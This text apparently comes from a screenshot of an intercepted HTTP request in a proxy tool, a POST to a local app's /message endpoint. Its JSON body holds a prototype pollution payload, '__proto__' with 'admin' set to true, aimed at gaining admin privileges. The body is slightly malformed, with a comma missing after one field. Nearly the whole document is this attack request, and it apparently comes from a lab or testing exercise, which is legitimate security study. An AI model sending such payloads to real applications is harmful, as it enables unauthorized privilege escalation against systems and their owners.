 Request
Pretty Raw Hex
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 72
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/login
12 Cookie: wp-settings-time-1=1709234525
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 {
"email":"gonza@gonza.com",
20 "msg":"asd"
21 "__proto__":{
"admin":true
}
22 }